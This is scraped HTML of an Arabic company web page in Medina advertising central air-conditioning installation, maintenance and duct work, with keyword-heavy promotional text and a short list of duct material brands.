href="https://syantac.com/%d8%a7%d9%86%d8%b4%d8%a7%d8%a1-%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">انشاء مسابح بالمدينة المنورة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2903"><a href="https://syantac.com/%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d9%88%d8%aa%d8%b4%d8%b7%d9%8a%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/">صيانة وتشطيب المسابح بالمدينة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2904"><a href="https://syantac.com/%d8%aa%d8%b4%d8%b7%d9%8a%d8%a8-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/">تشطيب وصيانة المسابح</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2905"><a href="https://syantac.com/%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d9%88%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad/">عزل الاسطح</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2906"><a href="https://syantac.com/%d8%b9%d8%b2%d9%84-%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-2/">العزل الحراري للاسطح بالمدينة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2907"><a href="https://syantac.com/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d9%85%d8%a7%d8%a6%d9%8a-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/">انواع مواد العزل المائي بالمدينة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2908"><a href="https://syantac.com/%d8%b9%d8%b2%d9%84-%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/">عزل حراري للاسطح بالمدينة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2909"><a href="https://syantac.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%b7%d8%ad-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">شركة عزل الاسطح بالرياض</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2910"><a href="https://syantac.com/%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d9%88%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad/">عزل مائي وحراري للاسطح</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2911"><a href="https://syantac.com/%d8%b9%d9%88%d8%a7%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6%d9%8a%d8%a9/">عزل الخزانات</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2912"><a href="https://syantac.com/%d8%a7%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">اصلاح الخزانات بالمدينة المنورة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2913"><a href="https://syantac.com/%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/">فوائد عزل الخزانات بالمدينة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2914"><a href="https://syantac.com/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d9%84%d9%8a%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ae%d8%af%d9%85%d8%a9-%d9%81%d9%8a-%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/">الاساليب المستخدمة في عزل الخزانات</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2915"><a href="https://syantac.com/%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b1%d8%b6%d9%8a%d8%a9/">عزل الخزانات الارضية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2916"><a href="https://syantac.com/%d8%b9%d9%88%d8%a7%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6%d9%8a%d8%a9/">عوازل الخزانات الأرضية</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648"><a href="https://syantac.com/blog/">المقالات</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a href="https://syantac.com/contact_us/">تواصل معنا</a></li><li class="search-toggle-li" ><a href="https://syantac.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><div id="mobile-menu-search" class="clr"><form aria-label="Search this website" method="get" action="https://syantac.com/" class="mobile-searchform">
<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
<button aria-label="Submit search" type="submit" class="searchform-submit">
<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button></form></div></nav></div></header><main id="main" class="site-main clr"  role="main"><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><div id="content" class="site-content clr"><article id="post-2452"><div class="thumbnail"><img data-lazyloaded="1" src="[data-uri]" width="1920" height="1080" data-src="https://syantac.com/wp-content/uploads/2021/12/اعمال-تركيب-المكيقات-بالمدينة.jpg" class="attachment-full size-full wp-post-image" alt="You are currently viewing تركيب وصيانة المكيفات بالمدينة" itemprop="image" decoding="async" data-srcset="https://syantac.com/wp-content/uploads/2021/12/اعمال-تركيب-المكيقات-بالمدينة.jpg 1920w, https://syantac.com/wp-content/uploads/2021/12/اعمال-تركيب-المكيقات-بالمدينة-300x169.jpg 300w, https://syantac.com/wp-content/uploads/2021/12/اعمال-تركيب-المكيقات-بالمدينة-1024x576.jpg 1024w, https://syantac.com/wp-content/uploads/2021/12/اعمال-تركيب-المكيقات-بالمدينة-768x432.jpg 768w, https://syantac.com/wp-content/uploads/2021/12/اعمال-تركيب-المكيقات-بالمدينة-1536x864.jpg 1536w, https://syantac.com/wp-content/uploads/2021/12/اعمال-تركيب-المكيقات-بالمدينة-600x338.jpg 600w" data-sizes="(max-width: 1920px) 100vw, 1920px" /></div><header class="entry-header clr"><h2 class="single-post-title entry-title" itemprop="headline">تركيب وصيانة المكيفات بالمدينة</h2></header><ul class="meta ospm-default clr"><li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://syantac.com/author/yousefalhaj/" title="مقالات Yousef Alhaj" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Yousef Alhaj</a></li><li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>ديسمبر 17, 2021</li><li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://syantac.com/category/%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d9%88%d8%ba%d8%b3%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d9%83%d9%8a%d9%81%d8%a7%d8%aa/" rel="category tag">صيانة وغسيل المكيفات</a></li><li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://syantac.com/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d9%8a%d9%81%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/#respond" class="comments-link" >0 Comments</a></li></ul><div class="entry-content clr" itemprop="text"><h2 style="text-align: right;"><span style="color: #ff9900;">تركيب وصيانة المكيفات بالمدينة </span></h2><p style="text-align: right;">تركيب وصيانة المكيفات بالمدينة.شركةصيانتك لجميع اعمال  التكييف المركزي تجد كل خدمات التكييف لدينا من تركيب و توريد و تنظيف و صيانه. نحن من اكثر الشركات المتخصصه في هذا المجال و بشهادات خبره من الخارج .</p><p style="text-align: right;"><span id="more-2452"></span></p><h3 style="text-align: right;"><span style="color: #ff9900;"> أهم مميزات شركة صيانتك لاعمال  التكييف المركزي بالمدينة المنورة</span></h3><p style="text-align: right;">لدينا افضل مهندسيين و خبراء تركيب دكت التكييف المركزي و التكييف نفسه بجميع مكوناته و اعمال الكهرباء في المكان قبل تركيب التكييف ، مهندسين شركتنا يمتازون بالخبره الواسعه و الدقه في اعمالهم و احترامهم للعميل و تنفيذ كافه مطالبه. يقومون بتركيب التكييف بالطرق الصحيحه 100% . تركيب وتمديد تكيف مركزى, سوال عن التكيف وتركيب الدكت بالدور الارضى كامل.</p><p style="text-align: right;">دكت التكيف المركزى كم تكلفة المكيفات المركزية. تمديد دكت الصحرواى.تمديد تكيف مركزى وتركيب دكت التكيف. تركيب تكييف مركزى تاسيس دكت التكيف. فنى تركيب دكت تكيف مركزى. مشروع تكييف مركزى- دكت صاج مسبق العزل نظام التكيف المخفى او الكونسيلت. مقاولين تكييف مركزى-الدكت مخفى-اسبليت. انواع التكيف المركزى شركات تركيب جميع انواع المكيفات واعمال الدكت.</p><p style="text-align: right;">تركيب دكت.مراحل تركيب التكييف المركزى. تركيب التكيف المركزى. شركة تصنيع وتركيب الدكت التكيف المركزى. تصنع وتوريد وتركيب دكت تكييف مركزى. تركيب تكييف صحراوي بالمدينة المنوره شركة النسر الذهبي للتكييف تقدم لكم خبرتنا بإنشاء مشاريع التكييف المركزي&#8221;الدكت&#8221; حيث اننا تخصصنا بمشاريع التكييف المركزي على النحو الأمثل والمطلوب طبقا للمواصفات الفنية والعالمية .</p><p style="text-align: right;">يعتبر التكيف المركزي من اهم الاساسيات في المدينه المنوره نظراً لارتفاع درجه الحراره الشديده. فلا تجد مكان كـ مول او محلات تجاريه او اماكن عامه بدون تكييف مركزي. فأصبح مصدر رئيسي في جميع الاماكن ، و تعد التكيفات المركزيه ايضاً اشهر من التكيفات الاخري و افضلهم في الجوده و اقلهم في المشاكل. و نحن شركتنا متخصصه في جميع اعمال التكييف المركزي من (تنظيف – صيانه – تركيب وتوريد ) .</p><p style="text-align: right;"><span style="color: #ff9900;">دكت التكييف المركزي</span> :- هو عباره عن مواسير طويله من الصاج الخفيف يقوم بتوصيل الهواء من الوحده المركزيه الي باقي الاماكن كالمولات و الفنادق و المحلات التجاريه و غيرها .</p><p style="text-align: right;">يوجد العديدمن انواع الدكات المختلفه في سماكتها و احجامها و استخدماتها و لكن يوجد ثلاث انواع المعروفه في انواع الدكت و هما :-</p><p style="text-align: right;"><ol><li style="text-align: right;">نيبون ستيل ( و هو يباني الصنع ) .</li><li style="text-align: right;">سابك ( سعودي الصنع ) و اوسكار (صنع في جنوب افريقيا) .</li><li style="text-align: right;">و الصاج الهندي .</li></ol></div><section id="related-posts" class="clr"><h3 class="theme-heading related-posts-title">
<span class="text">You Might Also Like</span></h3><div class="oceanwp-row clr"><article class="related-post clr col span_1_of_3 col-1 post-2617 post type-post status-publish format-standard has-post-thumbnail hentry category-71 entry has-media"><figure class="related-post-media clr"><a href="https://syantac.com/%d8%a2%d9%84%d9%8a%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d9%83%d9%8a%d9%81%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="297" height="170" data-src="https://syantac.com/wp-content/uploads/2022/01/download-1.jpg" class="attachment-medium size-medium wp-post-image" alt="Read more about the article آلية تنظيف المكيفات بالمدينة" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://syantac.com/%d8%a2%d9%84%d9%8a%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d9%83%d9%8a%d9%81%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" rel="bookmark">آلية تنظيف المكيفات بالمدينة</a></h3><time class="published" datetime="2022-01-19T19:08:32+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>يناير 19, 2022</time></article><article class="related-post clr col span_1_of_3 col-2 post-2158 post type-post status-publish format-standard has-post-thumbnail hentry category-71 entry has-media"><figure class="related-post-media clr"><a href="https://syantac.com/%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d9%88%d8%ba%d8%b3%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d9%83%d9%8a%d9%81%d8%a7%d8%aa/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="300" height="200" data-src="https://syantac.com/wp-content/uploads/2021/05/شركة-تنظيف-و-صيانة-مكيفات-بالرياض-1-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Read more about the article صيانة وغسيل المكيفات" itemprop="image" decoding="async" data-srcset="https://syantac.com/wp-content/uploads/2021/05/شركة-تنظيف-و-صيانة-مكيفات-بالرياض-1-300x200.jpg 300w, https://syantac.com/wp-content/uploads/2021/05/شركة-تنظيف-و-صيانة-مكيفات-بالرياض-1-768x512.jpg 768w, https://syantac.com/wp-content/uploads/2021/05/شركة-تنظيف-و-صيانة-مكيفات-بالرياض-1-600x400.jpg 600w, https://syantac.com/wp-content/uploads/2021/05/شركة-تنظيف-و-صيانة-مكيفات-بالرياض-1.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" />							</a></figure><h3 class="related-post-title">
<a href="https://syantac.com/%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d9%88%d8%ba%d8%b3%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d9%83%d9%8a%d9%81%d8%a7%d8%aa/" rel="bookmark">صيانة وغسيل المكيفات</a></h3><time class="published" datetime="2021-05-16T14:18:30+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>مايو 16, 2021</time></article><article class="related-post clr col span_1_of_3 col-3 post-2458 post type-post status-publish format-standard has-post-thumbnail hentry category-71 entry has-media"><figure class="related-post-media clr"><a href="https://syantac.com/%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="300" height="181" data-src="https://syantac.com/wp-content/uploads/2021/12/air-conditioner-1185041_1280-780x470-1-300x181.jpg" class="attachment-medium size-medium wp-post-image" alt="Read more about the article نظام التكييف المركزي بالمدينة" itemprop="image" decoding="async" data-srcset="https://syantac.com/wp-content/uploads/2021/12/air-conditioner-1185041_1280-780x470-1-300x181.jpg 300w, https://syantac.com/wp-content/uploads/2021/12/air-conditioner-1185041_1280-780x470-1-768x463.jpg 768w, https://syantac.com/wp-content/uploads/2021/12/air-conditioner-1185041_1280-780x470-1-600x362.jpg 600w, https://syantac.com/wp-content/uploads/2021/12/air-conditioner-1185041_1280-780x470-1.jpg 780w" data-sizes="(max-width: 300px) 100vw, 300px" />							</a></figure><h3 class="related-post-title">
<a href="https://syantac.com/%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" rel="bookmark">نظام التكييف المركزي بالمدينة</a></h3><time class="published" datetime="2021-12-19T11:01:58+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>ديسمبر 19, 2021</time></article></div></section><section id="comments" class="comments-area clr has-comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%AA%D8%B1%D9%83%D9%8A%D8%A8-%D9%88%D8%B5%D9%8A%D8%A7%D9%86%D8%A9-%D8%A7%D9%84%D9%85%D9%83%D9%8A%D9%81%D8%A7%D8%AA-%D8%A8%D8%A7%D9%84%D9%85%D8%AF%D9%8A%D9%86%D8%A9/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://syantac.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-textarea"><label for="comment" class="screen-reader-text">Comment</label><textarea name="comment" id="comment" cols="39" rows="4" tabindex="0" class="textarea-comment" placeholder="Your comment here..."></textarea></div><div class="comment-form-author"><label for="author" class="screen-reader-text">Enter your name or username to comment</label><input type="text" name="author" id="author" value="" placeholder="Name (required)" size="22" tabindex="0" aria-required="true" class="input-name" /></div><div class="comment-form-email"><label for="email" class="screen-reader-text">Enter your email address to comment</label><input type="text" name="email" id="email" value="" placeholder="Email (required)" size="22" tabindex="0" aria-required="true" class="input-email" /></div><div class="comment-form-url"><label for="url" class="screen-reader-text">Enter your website URL (optional)</label><input type="text" name="url" id="url" value="" placeholder="Website" size="22" tabindex="0" class="input-website" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p><p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2452' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></section></article></div></div><aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar"><div id="right-sidebar-inner" class="clr"><div id="categories-7" class="sidebar-box widget_categories clr"><h4 class="widget-title">الاقسام</h4><ul><li class="cat-item cat-item-77"><a href="https://syantac.com/category/%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%af%d9%8a%d9%83%d9%88%d8%b1-%d9%88%d9%88%d8%b1%d9%82-%d8%a7%d9%84%d8%ad%d8%a7%d8%a6%d8%b7/">أعمال الديكور وورق الحائط</a></li><li class="cat-item cat-item-63"><a href="https://syantac.com/category/%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%ba%d8%b3%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d9%86%d8%a8-%d9%88%d8%a7%d9%84%d8%b3%d8%ac%d8%a7%d8%af/">أعمال غسيل الكنب والسجاد</a></li><li class="cat-item cat-item-65"><a href="https://syantac.com/category/%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%ba%d8%b3%d9%8a%d9%84-%d9%88%d8%aa%d8%b9%d9%82%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b2%d9%84/">أعمال غسيل وتعقيم المنازل</a></li><li class="cat-item cat-item-81"><a href="https://syantac.com/category/%d8%aa%d8%b3%d9%84%d9%8a%d9%83-%d9%85%d9%88%d8%a7%d8%b3%d9%8a%d8%b1-%d8%a7%d9%84%d8%b5%d8%b1%d9%81-%d8%a7%d9%84%d8%b5%d8%ad%d9%8a/">تسليك مواسير الصرف الصحي</a></li><li class="cat-item cat-item-75"><a href="https://syantac.com/category/%d8%aa%d8%b4%d8%b7%d9%8a%d8%a8-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/">تشطيب وصيانة المسابح</a></li><li class="cat-item cat-item-48"><a href="https://syantac.com/category/%d8%b3%d8%a8%d8%a7%d9%83%d8%a9-%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9/">سباكة منزلية</a></li><li class="cat-item cat-item-79"><a href="https://syantac.com/category/%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9/">صيانة خزانات المياه العلوية</a></li><li class="cat-item cat-item-71"><a href="https://syantac.com/category/%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d9%88%d8%ba%d8%b3%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d9%83%d9%8a%d9%81%d8%a7%d8%aa/">صيانة وغسيل المكيفات</a></li><li class="cat-item cat-item-61"><a href="https://syantac.com/category/%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d9%88%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad/">عزل مائي وحراري للاسطح</a></li><li class="cat-item cat-item-73"><a href="https://syantac.com/category/%d8%b9%d9%88%d8%a7%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6%d9%8a%d8%a9/">عوازل الخزانات الأرضية</a></li><li class="cat-item cat-item-67"><a href="https://syantac.com/category/%d8%ba%d8%b3%d9%8a%d9%84-%d9%88%d8%aa%d8%b9%d9%82%d9%8a%d9%85-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/">غسيل وتعقيم الخزانات</a></li><li class="cat-item cat-item-16"><a href="https://syantac.com/category/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">كشف تسريبات المياه بالمدينة المنورة</a></li><li class="cat-item cat-item-1"><a href="https://syantac.com/category/%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/">لحام الخزانات</a></li><li class="cat-item cat-item-18"><a href="https://syantac.com/category/%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa/">مكافحة الحشرات</a></li><li class="cat-item cat-item-69"><a href="https://syantac.com/category/%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%b7%d8%a7%d8%b1%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%85/">مكافحة وتركيب طارد الحمام</a></li></ul></div><div id="media_image-2" class="sidebar-box widget_media_image clr"><img data-lazyloaded="1" src="[data-uri]" width="256" height="300" data-src="https://syantac.com/wp-content/uploads/2021/04/ft-img1-256x300.png" class="image wp-image-1726  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://syantac.com/wp-content/uploads/2021/04/ft-img1-256x300.png 256w, https://syantac.com/wp-content/uploads/2021/04/ft-img1.png 341w" data-sizes="(max-width: 256px) 100vw, 256px" /></div></div></aside></div></main><footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"><div id="footer-inner" class="clr"><div id="footer-widgets" class="oceanwp-row clr"><div class="footer-widgets-inner"><div data-elementor-type="wp-post" data-elementor-id="2974" class="elementor elementor-2974" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}"><div class="elementor-element elementor-element-36d0284 e-flex e-con-boxed e-con e-parent" data-id="36d0284" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-d8ef794 e-con-full e-flex e-con e-child" data-id="d8ef794" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-631c2b5 e-flex e-con-boxed e-con e-child" data-id="631c2b5" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-b1c1bbc e-flex e-con-boxed e-con e-child" data-id="b1c1bbc" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-bb93f31 elementor-widget elementor-widget-image" data-id="bb93f31" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="http://syantac.com/">
<img data-lazyloaded="1" src="[data-uri]" width="490" height="205" data-src="https://syantac.com/wp-content/uploads/2021/04/logo-icon-after-edit-1.png" class="attachment-large size-large wp-image-2045" alt="لوجو صيانتك" data-srcset="https://syantac.com/wp-content/uploads/2021/04/logo-icon-after-edit-1.png 490w, https://syantac.com/wp-content/uploads/2021/04/logo-icon-after-edit-1-300x126.png 300w" data-sizes="(max-width: 490px) 100vw, 490px" />								</a></div></div><div class="elementor-element elementor-element-14b0a3a elementor-widget elementor-widget-text-editor" data-id="14b0a3a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="direction: rtl;">صيانتك بتوفرلك السباك المناسب مثل تسرب المياه او كسر ماسوره. فريق عمل جاهز ومدرب علي القيام بعمله في اسرع وقت ممكن وباعلي دقه في التنفيذ.</p></div></div></div></div><div class="elementor-element elementor-element-eff5740 e-flex e-con-boxed e-con e-child" data-id="eff5740" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-99564df elementor-widget elementor-widget-heading" data-id="99564df" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">اذهب الي</h2></div></div><div class="elementor-element elementor-element-bb5a7bb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb5a7bb" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="http://syantac.com/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zm28.9-143.6L209.4 288H392c13.3 0 24-10.7 24-24v-16c0-13.3-10.7-24-24-24H209.4l75.5-72.4c9.7-9.3 9.9-24.8.4-34.3l-11-10.9c-9.4-9.4-24.6-9.4-33.9 0L107.7 239c-9.4 9.4-9.4 24.6 0 33.9l132.7 132.7c9.4 9.4 24.6 9.4 33.9 0l11-10.9c9.5-9.5 9.3-25-.4-34.3z"></path></svg>						</span>
<span class="elementor-icon-list-text">الرئيسية</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://syantac.com/about_us/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zm28.9-143.6L209.4 288H392c13.3 0 24-10.7 24-24v-16c0-13.3-10.7-24-24-24H209.4l75.5-72.4c9.7-9.3 9.9-24.8.4-34.3l-11-10.9c-9.4-9.4-24.6-9.4-33.9 0L107.7 239c-9.4 9.4-9.4 24.6 0 33.9l132.7 132.7c9.4 9.4 24.6 9.4 33.9 0l11-10.9c9.5-9.5 9.3-25-.4-34.3z"></path></svg>						</span>
<span class="elementor-icon-list-text">عن الشركة</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://syantac.com/%d8%a7%d9%84%d8%b3%d8%a8%d8%a7%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9/"><span class="elementor-icon-list-icon">
